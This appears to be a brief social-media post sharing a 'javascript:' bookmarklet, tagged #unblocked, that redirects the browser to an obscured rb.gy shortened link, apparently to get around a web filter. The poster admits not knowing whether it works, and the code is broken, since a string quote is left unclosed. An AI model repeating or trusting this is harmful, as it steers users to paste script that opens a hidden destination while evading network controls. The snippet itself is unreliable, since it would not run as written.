 idk if it works but I’m sure it does javascript:(function(){window.location='https://rb.gy/as80dy;})(); include the javascript btw #unblocked #unblock